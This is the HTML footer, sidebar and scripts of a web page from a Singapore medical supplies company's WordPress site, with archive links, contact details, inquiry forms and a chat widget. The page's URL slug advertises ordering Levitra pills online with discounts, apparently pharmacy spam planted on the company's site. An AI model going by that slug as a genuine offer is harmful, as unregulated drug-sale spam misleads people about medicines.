<li><a href='https://www.dnamedic.com/2021/08/'>August 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/07/'>July 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/06/'>June 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/05/'>May 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/04/'>April 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/03/'>March 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/02/'>February 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/01/'>January 2021</a></li>
<li><a href='https://www.dnamedic.com/2020/12/'>December 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/11/'>November 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/10/'>October 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/09/'>September 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/08/'>August 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/07/'>July 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/06/'>June 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/05/'>May 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/04/'>April 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/03/'>March 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/02/'>February 2020</a></li>
<li><a href='https://www.dnamedic.com/2020/01/'>January 2020</a></li>
<li><a href='https://www.dnamedic.com/2019/12/'>December 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/11/'>November 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/10/'>October 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/09/'>September 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/08/'>August 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/07/'>July 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/06/'>June 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/05/'>May 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/04/'>April 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/02/'>February 2019</a></li>
<li><a href='https://www.dnamedic.com/2019/01/'>January 2019</a></li>
<li><a href='https://www.dnamedic.com/2018/08/'>August 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/07/'>July 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/05/'>May 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/04/'>April 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/02/'>February 2018</a></li>
<li><a href='https://www.dnamedic.com/2018/01/'>January 2018</a></li>
<li><a href='https://www.dnamedic.com/2017/11/'>November 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/10/'>October 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/08/'>August 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/07/'>July 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/05/'>May 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/04/'>April 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/03/'>March 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/02/'>February 2017</a></li>
<li><a href='https://www.dnamedic.com/2017/01/'>January 2017</a></li>
<li><a href='https://www.dnamedic.com/2016/08/'>August 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/07/'>July 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/05/'>May 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/04/'>April 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/02/'>February 2016</a></li>
<li><a href='https://www.dnamedic.com/2016/01/'>January 2016</a></li>
<li><a href='https://www.dnamedic.com/2015/09/'>September 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/04/'>April 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/03/'>March 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/02/'>February 2015</a></li>
<li><a href='https://www.dnamedic.com/2015/01/'>January 2015</a></li>
<li><a href='https://www.dnamedic.com/2014/11/'>November 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/10/'>October 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/08/'>August 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/07/'>July 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/06/'>June 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/05/'>May 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/04/'>April 2014</a></li>
<li><a href='https://www.dnamedic.com/2014/02/'>February 2014</a></li>
<li><a href='https://www.dnamedic.com/2013/10/'>October 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/04/'>April 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/02/'>February 2013</a></li>
<li><a href='https://www.dnamedic.com/2013/01/'>January 2013</a></li>
<li><a href='https://www.dnamedic.com/2012/12/'>December 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/04/'>April 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/02/'>February 2012</a></li>
<li><a href='https://www.dnamedic.com/2012/01/'>January 2012</a></li>
<li><a href='https://www.dnamedic.com/2011/09/'>September 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/08/'>August 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/06/'>June 2011</a></li>
<li><a href='https://www.dnamedic.com/2011/04/'>April 2011</a></li>
<li><a href='https://www.dnamedic.com/2010/09/'>September 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/05/'>May 2010</a></li>
<li><a href='https://www.dnamedic.com/2010/02/'>February 2010</a></li>
<li><a href='https://www.dnamedic.com/2009/10/'>October 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/06/'>June 2009</a></li>
<li><a href='https://www.dnamedic.com/2009/04/'>April 2009</a></li>
<li><a href='https://www.dnamedic.com/2008/01/'>January 2008</a></li>
<li><a href='https://www.dnamedic.com/2007/10/'>October 2007</a></li>
<li><a href='https://www.dnamedic.com/2007/02/'>February 2007</a></li>
<li><a href='https://www.dnamedic.com/2006/06/'>June 2006</a></li>
<li><a href='https://www.dnamedic.com/2006/04/'>April 2006</a></li>
<li><a href='https://www.dnamedic.com/2004/09/'>September 2004</a></li>
<li><a href='https://www.dnamedic.com/2004/01/'>January 2004</a></li>
<li><a href='https://www.dnamedic.com/2002/03/'>March 2002</a></li>
</ul>
</div><div class="widget archives"><h3>Newsletter</h3><script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-31" method="post" data-id="31" data-name="Newletter Form" ><div class="mc4wp-form-fields"><p>
<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1718553030" /><input type="hidden" name="_mc4wp_form_id" value="31" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div><div class="widget_text widget archives"><h3>1</h3><div class="textwidget custom-html-widget">111</div></div> 
</div>
</aside>
<!--Sidebbar End--> 
</div>
</div>
</section>
</div>
<!--Main Content End--> 

<footer class="footer">
<div class="footer-widgets">
<div class="container">
<div class="row">
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Our Products</h3>
<ul>
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare"><i class="fa fa-arrow-right"></i> Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water"><i class="fa fa-arrow-right"></i> Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements"><i class="fa fa-arrow-right"></i> Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices"><i class="fa fa-arrow-right"></i> Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino"><i class="fa fa-arrow-right"></i> Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic"><i class="fa fa-arrow-right"></i> TS6 Probiotic</a></li> 
</ul>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Quick Links</h3>
<div class="cs-footer-social"> 
<div class="col-sm-6 col-xs-4">
<a href="http://www.ts6probiotic.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/b1.png"></a>
<a href="http://www.gaea-water.com/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/Capture.png"></a>
<a href="https://www.facebook.com/takinosolution/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/05/takino.png"></a>
</div>
<div class="col-sm-6 col-xs-4">
<a href="https://www.tester.com.sg/" target="_blank"><img src="https://www.dnamedic.com/wp-content/uploads/2020/07/tester.jpg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6">
<div class="widget">
<h3>Contact us</h3>
<address>
<ul>
<li> <span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="add-text">998 Toa Payoh North #01-18<br> Singapore 318993</span> </li>
<li> <span class="icon"><i class="fa fa-phone-square" aria-hidden="true"></i></span> <span class="add-text">(65) 63 544 544<br>(65) 63 544 744<br>(65) 63 544 494</span> </li>
<li> <span class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="add-text"><strong>For Inquiry:</strong> <u><a href="mailto:marketing@dnamedic.com">marketing@dnamedic.com</a></u></span> </li>
</ul>
</address>
</div>
</div>
</div>
</div>
</div>
<div class="cs-last-footer">
<div class="container">
<div class="row">
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-Singapore.jpg"></span></h3>
<p>DNA Medical Supplies Pte Ltd <br>
998 Toa Payoh North #01-18<br>
Singapore 318993<br>
Email: marketing@dnamedic.com<br>
Tel: (65) 63 544 544</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Malaysia.jpg"></span></h3>
<p>DNA Pharma (M) Sdn Bhd<br>
No. A-0-3 Ground Floor, Block A, Jalan 2/142A, Megan Phoenix,<br>
Off Jalan Cheras KM10, 56000 Cheras, Kuala Lumpur, Malaysia<br>
Tel: (60) 18 989 6611</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/Flag-South-Korea.jpg"></span></h3>
<p>DNA Medical Korea Co., Ltd<br>
B-608, 161-8, Magokjungang-ro,  <br>
Gangseo-gu, Seoul, Republic of Korea 07788<br>
Tel: (82) 10 9004 1973</p>
</div>
<div class="col-md-3">
<h3><span class="cs-flag"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/flag/indonesia.png"></span></h3>
<p>PT. Trijaya Prima Medika<br>
Jalan Raya Jati Mekar No. 25A Jatiasih, <br>
Bekasi, Indonesia<br>
Tel: (62) 21 4433 1789</p>
</div>
</div>
</div>
</div>
<div class="footer-cr">
<div class="container">
<div class="row">
<div class="col-md-12">
<p><strong>DNAMEDIC</strong> © 2020 | <a href="https://www.globalhunttechnologies.com/website-design-and-development-services.html" target="_blank">Web Design and Development</a> GlobalHunt</p>
</div>
</div>
</div>
</div>
</footer>
</div>
<!--Wrapper End--> 
<!-- Modal -->
<div id="ProductModal" class="modal fade" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h4 class="modal-title">Get Product Inquiries</h4>
</div>
<div class="modal-body">
<div role="form" class="wpcf7" id="wpcf7-f117-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/order-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders/#wpcf7-f117-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="117" />
<input type="hidden" name="_wpcf7_version" value="5.2.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f117-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row cs-p-inq">
<div class="col-md-6">
<label> Your Name</label><br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Email</label><br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Your Phone</label><br />
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-6">
<label> Product Name</label><br />
<span class="wpcf7-form-control-wrap your-product"><input type="text" name="your-product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-md-12">
<label> Your Message</label><br />
<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false"></textarea></span>
</div>
<div class="col-md-12">
<input type="submit" value="Send Inquiry" class="wpcf7-form-control wpcf7-submit" />
</div>
</p></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>      </div>
</div>
</div>
</div>
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/bootstrap.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/jquery.prettyPhoto.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/owl.carousel.min.js"></script> 
<script src="https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108110591-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-108110591-1');
</script>
<script>(function() {function maybePrefixUrlField() {
if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
this.value = "http://" + this.value;
}
}
var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
for (var j=0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField);
}
}
})();</script>			<div class="joinchat joinchat--left" data-settings='{"telephone":"6598890220","mobile_only":false,"button_delay":3,"whatsapp_web":true,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"","message_hash":"749453b7"}'>
<div class="joinchat__button">
<div class="joinchat__button__open"></div>
<div class="joinchat__button__sendtext">Open chat</div>
<svg class="joinchat__button__send" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg>
<div class="joinchat__badge">1</div>
</div>
<div class="joinchat__box">
<div class="joinchat__header">
<a class="joinchat__copy" href="https://join.chat/en/powered/?site=DNA+MEDICAL+SUPPLIES+PTE+LTD&url=https%3A%2F%2Fwww.dnamedic.com%2Forder-levitra-pills-online-we-ship-with-ems-fedex-ups-and-other-discount-on-reorders" rel="nofollow noopener" target="_blank">
Powered by <svg viewbox="0 0 1424 318"><title>Join.chat</title><path d="M170.93 7c1.395 0 3.255.583 5.58 1.75 2.325 1.165 3.487 2.331 3.487 3.497l-.013.532-.03.662c-.042.827-.115 2.012-.22 3.554l-.574 8.06c-.418 6.108-.837 14.2-1.255 24.275-.415 9.985-.645 20.527-.69 31.626l.002 31.293.027 5.908c.027 4.503.072 9.813.136 15.928l.265 23.666c.127 12.388.19 22.877.19 31.466 0 21.982-5.813 42.824-17.44 62.525-11.628 19.701-27.876 35.67-48.743 47.905S67.997 318 43.289 318c-13.912 0-24.605-2.748-32.08-8.243-7.475-5.496-11.212-13.22-11.212-23.175 0-7.258 2.336-13.48 7.008-18.664 4.671-5.185 10.952-7.777 18.842-7.777 6.852 0 13.081 1.97 18.688 5.91 5.412 3.805 9.664 7.947 12.754 12.428l.326.482a96.787 96.787 0 0010.278 12.91c3.738 3.94 7.164 5.91 10.278 5.91 3.945 0 7.164-2.023 9.655-6.066 2.449-3.975 4.496-11.704 6.143-23.19l.086-.607c1.634-11.63 2.465-27.476 2.491-47.537v-116.21l.103-.075.001-27.831c0-1.537-.206-2.557-.618-3.06l-.08-.089c-.413-.414-1.377-.829-2.892-1.243l-.595-.156-11.856-2.099c-1.86-.233-2.79-2.449-2.79-6.647 0-3.731.93-5.947 2.79-6.647 26.968-10.495 56.145-26.587 87.531-48.277 1.163-.7 2.093-1.049 2.79-1.049zm1205 43c3.926 0 5.992.835 6.199 2.505 1.24 9.605 2.066 21.819 2.48 36.642h.488c3.02-.005 8.54-.058 16.557-.156 7.836-.097 13.55-.149 17.144-.156h.832c1.653 0 2.79.678 3.41 2.035s.929 4.019.929 7.986-.31 6.524-.93 7.673c-.62 1.148-1.756 1.722-3.409 1.722h-1.912c-15.123-.008-26.056-.113-32.8-.313v62.01c0 13.78 1.705 23.279 5.114 28.499 3.41 5.22 8.73 7.829 15.961 7.829 1.447 0 2.996-.313 4.65-.94 1.652-.626 2.685-.94 3.098-.94 1.86 0 3.72.993 5.58 2.976 1.859 1.984 2.479 3.706 1.859 5.168-4.133 10.648-11.468 19.886-22.005 27.716-10.538 7.83-22.625 11.744-36.262 11.744-16.116 0-28.41-4.854-36.881-14.563-3.314-3.798-5.98-8.164-7.998-13.097l-.422.42-.568.56c-17.407 17.12-32.986 25.68-46.738 25.68-18.674 0-31.745-13.069-39.215-39.206-4.98 12.348-11.982 21.97-21.007 28.864-9.026 6.895-19.244 10.342-30.656 10.342-11.826 0-21.526-4.168-29.1-12.503-7.572-8.335-11.359-18.574-11.359-30.717 0-9.467 1.66-17.133 4.98-22.999 3.32-5.865 9.025-10.959 17.117-15.281 13.14-6.924 35.318-13.848 66.536-20.771l1-.221v-10.617c-.072-10.763-1.731-19.264-4.977-25.503-3.32-6.38-7.884-9.57-13.694-9.57-2.82 0-4.466 1.551-4.94 4.653l-.04.287-2.178 14.818-.088.638c-1.512 10.59-5.217 18.557-11.116 23.904-6.017 5.454-13.486 8.181-22.408 8.181-5.187 0-9.544-1.543-13.072-4.63-3.527-3.088-5.29-7.307-5.29-12.658 0-10.702 8.766-21.712 26.298-33.032S1214.6 88 1237.007 88c41.082 0 61.829 15.23 62.24 45.688l.01.928v57.47c.019 4.635.226 8.426.622 11.372.415 3.087.986 5.454 1.712 7.1.726 1.647 1.66 2.676 2.8 3.088 1.142.411 2.335.411 3.58 0 1.245-.412 2.8-1.235 4.668-2.47.682-.507 1.224-.806 1.625-.896-.622-4.09-.932-8.452-.932-13.086v-85.811c0-1.462-.207-2.401-.62-2.819-.413-.417-1.446-.835-3.1-1.252l-11.157-1.566c-1.653-.209-2.479-2.297-2.479-6.264 0-4.384.826-6.681 2.48-6.89 15.909-3.758 29.03-8.664 39.36-14.72 10.331-6.054 20.662-14.51 30.993-25.367 1.653-1.67 4.029-2.505 7.128-2.505zM290.13 88c27.5 0 49.688 7.203 66.563 21.61 16.875 14.406 25.312 33.958 25.312 58.655 0 25.726-9.01 45.947-27.031 60.662S313.255 251 283.88 251c-27.5 0-49.688-7.203-66.563-21.61-16.874-14.406-25.312-33.958-25.312-58.655 0-25.726 9.01-45.947 27.031-60.662S260.755 88 290.13 88zm588.15 0c18.56 0 33.407 4.116 44.542 12.348 11.136 8.233 16.704 17.803 16.704 28.71 0 6.175-2.166 11.269-6.496 15.282s-9.898 6.02-16.703 6.02c-12.992 0-24.024-8.541-33.098-25.623-5.568-10.496-9.847-17.34-12.837-20.53s-6.238-4.785-9.743-4.785c-7.424 0-11.136 5.454-11.136 16.362 0 13.583 3.093 28.247 9.28 43.992 6.186 15.744 13.92 28.247 23.199 37.508 8.042 8.027 16.497 12.04 25.364 12.04 7.63 0 15.363-3.293 23.2-9.879 1.443-1.029 3.505-.617 6.186 1.235 2.68 1.852 3.712 3.602 3.093 5.248-5.155 12.349-14.744 22.948-28.767 31.797-14.022 8.85-30.21 13.275-48.563 13.275-23.303 0-42.377-7.41-57.225-22.227-14.847-14.818-22.271-34.164-22.271-58.038 0-24.491 8.97-44.403 26.911-59.736C827.86 95.666 850.647 88 878.28 88zm-402.36-2.78c1.228 0 2.864.52 4.91 1.56 2.044 1.039 3.067 2.079 3.067 3.119 0 .832-.205 4.055-.614 9.67-.409 5.616-.818 13.415-1.227 23.398-.385 9.395-.589 19.344-.611 29.845l-.002 1.975v74.247l.004.246c.076 2.265 1.221 3.624 3.436 4.077l.241.045 10.43 2.184.135.022c.142.028.277.074.405.135.125-.045.257-.076.394-.093l10.534-2.174.244-.045c2.316-.467 3.474-1.9 3.474-4.301v-81.921c-.024-1.298-.23-2.14-.617-2.529-.414-.414-1.446-.828-3.099-1.242l-10.534-1.863-.148-.023c-1.554-.305-2.331-2.263-2.331-5.876 0-3.312.826-5.278 2.479-5.899 21.069-8.28 45.856-22.561 74.36-42.846.827-.62 1.653-.931 2.48-.931 1.239 0 2.891.517 4.957 1.552s3.098 2.07 3.098 3.105v.07c-.013.815-.22 4.828-.62 12.039a392.8 392.8 0 00-.619 21.733c4.544-10.142 11.722-18.784 21.534-25.925 9.811-7.14 21.12-10.711 33.927-10.711 16.318 0 29.177 4.657 38.575 13.971 9.399 9.315 14.098 22.355 14.098 39.12v88.42c.08 2.335 1.318 3.702 3.714 4.102l10.534 2.174.136.022c1.562.313 2.343 2.582 2.343 6.808 0 4.347-.826 6.52-2.479 6.52h-.08c-1.25-.017-7.576-.38-18.975-1.087-11.67-.724-21.947-1.086-30.829-1.086s-18.848.362-29.9 1.086c-11.05.725-17.092 1.087-18.125 1.087-1.652 0-2.478-2.173-2.478-6.52 0-3.933.826-6.21 2.478-6.83l8.366-2.174.303-.078c1.476-.394 2.408-.834 2.795-1.319.413-.517.62-1.5.62-2.95v-61.884c-.066-14.105-2.079-24.007-6.04-29.706-4.028-5.796-11.206-8.693-21.534-8.693-3.098 0-5.37.31-6.816.931v99.636c.025 1.294.231 2.183.617 2.666.413.518 1.446.983 3.098 1.397l8.366 2.174.152.063c1.551.701 2.326 2.957 2.326 6.767 0 4.347-.826 6.52-2.478 6.52h-.085c-1.243-.018-7.205-.38-17.886-1.087-10.948-.724-20.862-1.086-29.744-1.086s-19.21.362-30.984 1.086c-11.774.725-18.177 1.087-19.21 1.087-.165 0-.32-.022-.469-.065-.107.032-.22.052-.337.06l-.127.005h-.08c-1.238-.017-7.5-.38-18.788-1.092-11.555-.728-21.73-1.092-30.525-1.092-8.794 0-19.02.364-30.678 1.092S397.483 249 396.461 249c-1.637 0-2.455-2.184-2.455-6.551 0-4.246.773-6.527 2.32-6.841l.134-.022 10.431-2.184.241-.045c2.215-.453 3.36-1.812 3.436-4.077l.004-.246v-82.046l-.002-.267c-.024-1.304-.228-2.15-.611-2.54-.384-.39-1.306-.78-2.768-1.17l-.3-.079-10.43-1.871-.147-.024c-1.539-.306-2.308-2.273-2.308-5.904 0-3.327.818-5.303 2.454-5.927 23.725-9.359 49.393-23.71 77.003-43.05 1.023-.625 1.84-.937 2.455-.937zM1014.74 10c1.24 0 2.892.513 4.957 1.538 2.066 1.025 3.099 2.05 3.099 3.076 0 .82-.207 3.999-.62 9.535-.413 5.537-.826 13.227-1.24 23.07-.412 9.843-.619 20.3-.619 31.374v42.756l.391-.674c5.136-8.727 12.235-16.09 21.298-22.088 9.295-6.152 19.83-9.228 31.603-9.228 16.318 0 29.177 4.614 38.575 13.842 9.399 9.228 14.098 22.146 14.098 38.757v87.599c.08 2.312 1.318 3.667 3.714 4.063l10.534 2.153.136.022c1.562.31 2.343 2.559 2.343 6.746 0 4.306-.826 6.459-2.479 6.459h-.08c-1.25-.017-7.576-.376-18.975-1.077-11.67-.717-21.947-1.076-30.829-1.076s-18.848.359-29.9 1.076c-11.05.718-17.092 1.077-18.125 1.077-1.652 0-2.478-2.153-2.478-6.46 0-3.896.826-6.151 2.478-6.767l8.366-2.153.303-.077c1.476-.39 2.408-.826 2.795-1.307.413-.512.62-1.487.62-2.922v-61.31c-.066-13.974-2.08-23.784-6.04-29.43-4.028-5.742-11.206-8.613-21.534-8.613-3.098 0-5.37.308-6.816.923v98.711c.025 1.282.231 2.163.617 2.641.413.513 1.446.974 3.098 1.384l8.366 2.153.152.063c1.551.695 2.326 2.93 2.326 6.705 0 4.306-.826 6.459-2.478 6.459h-.085c-1.243-.018-7.205-.376-17.886-1.077-10.948-.717-20.862-1.076-29.744-1.076s-19.21.359-30.984 1.076c-11.774.718-18.177 1.077-19.21 1.077-1.653 0-2.479-2.153-2.479-6.46 0-4.306.826-6.561 2.479-6.767l10.534-2.153.244-.044c2.316-.463 3.474-1.883 3.474-4.262V70.624c-.026-1.277-.232-2.106-.617-2.489-.414-.41-1.446-.82-3.099-1.23l-10.534-1.846-.148-.023c-1.554-.302-2.331-2.242-2.331-5.821 0-3.281.826-5.23 2.479-5.844 23.96-9.228 49.884-23.377 77.77-42.448 1.032-.615 1.858-.923 2.478-.923zM271.77 99.927c-7.676 0-11.514 6.807-11.514 20.42 0 16.503 3.734 38.213 11.203 65.131 7.468 26.919 14.52 43.679 21.159 50.28 3.112 3.093 6.327 4.64 9.646 4.64 7.676 0 11.514-6.807 11.514-20.42 0-16.502-3.734-38.213-11.203-65.131-7.468-26.919-14.52-43.678-21.159-50.279-3.112-3.094-6.327-4.641-9.646-4.641zm939.17 64.935c-6.093 0-9.14 4.29-9.14 12.873 0 8.378 2.364 15.837 7.092 22.375 4.727 6.54 9.823 9.809 15.286 9.809 2.196 0 4.012-.646 5.45-1.937l.223-.209v-22.228c-.114-5.728-2.318-10.681-6.615-14.86-3.992-3.882-8.09-5.823-12.292-5.823zM450.63.002c10.302 0 18.802 3.439 25.499 10.317 6.697 6.877 10.045 15.422 10.045 25.635 0 10.212-3.4 18.757-10.2 25.635-6.593 6.878-15.042 10.317-25.344 10.317-10.303 0-18.803-3.44-25.5-10.317-6.696-6.878-10.045-15.423-10.045-25.635 0-10.213 3.349-18.758 10.045-25.635C431.827 3.441 440.327.002 450.63.002zm297.39 249c8.835 0 16.17-2.736 22.008-8.208 5.995-5.472 8.992-12.236 8.992-20.292s-2.958-14.82-8.874-20.292-13.291-8.208-22.126-8.208-16.21 2.736-22.126 8.208-8.874 12.236-8.874 20.292 2.958 14.82 8.874 20.292 13.291 8.208 22.126 8.208z"/></svg>
</a>
<div class="joinchat__close" title="Close"></div>
</div>
<div class="joinchat__box__scroll">
<div class="joinchat__box__content">
<div class="joinchat__message">Hello, How can I help you?</div>							</div>
</div>
</div>
<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dnamedic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dnamedic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.2' id='wc-add-to-cart-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
